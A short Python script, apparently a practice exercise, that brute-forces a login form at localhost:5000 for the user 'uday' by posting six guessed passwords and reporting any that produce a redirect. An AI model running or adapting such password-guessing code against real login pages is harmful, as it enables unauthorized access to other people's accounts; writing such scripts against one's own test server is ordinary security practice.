 import requests

url = "http://localhost:5000/login"
passwords = ["ranjan", "456", "1234", "12345", "9693", "Uday@1234"]

for pwd in passwords:
    r = requests.post(url, data={"username": "uday", "password": pwd})
    if r.status_code == 302:  # Redirect = successful login
        print(f"[+] FOUND: {pwd}")